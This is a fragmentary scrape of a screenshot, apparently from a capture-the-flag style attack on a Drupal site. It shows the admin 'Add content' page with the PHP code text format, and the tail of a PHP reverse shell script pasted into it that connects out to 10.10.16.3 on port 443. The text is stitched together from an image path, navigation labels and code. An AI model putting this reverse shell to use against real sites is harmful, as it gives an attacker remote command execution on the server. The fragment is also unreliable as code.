 Dashboard Content Structure Appearance People Modules Configuration Reports
Add content Find content
}
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('10.10.16.3', 443);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';
?>
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.